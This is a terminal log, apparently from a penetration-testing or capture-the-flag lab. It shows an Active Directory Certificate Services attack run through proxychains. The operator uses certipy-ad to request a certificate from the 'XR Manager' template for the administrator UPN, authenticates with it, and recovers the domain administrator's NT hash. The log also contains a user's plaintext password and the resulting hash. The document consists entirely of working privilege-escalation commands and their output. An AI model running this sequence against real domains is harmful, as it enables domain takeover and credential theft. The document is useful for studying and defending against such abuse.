 ┌──(root㉿kali)-[/home/hey]
└─# proxychains4 certipy-ad req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager'  -upn administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.9.7:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

┌──(root㉿kali)-[/home/hey]
└─# proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.9.7:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.9.7:88  ...  OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80

┌──(root㉿kali)-[/home/hey]
└─#